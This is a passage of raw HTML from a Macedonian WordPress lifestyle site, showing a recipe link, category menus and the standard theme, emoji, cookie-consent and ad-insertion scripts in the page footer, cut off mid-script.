                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6973081e63eb1
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"dd02207c3d","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
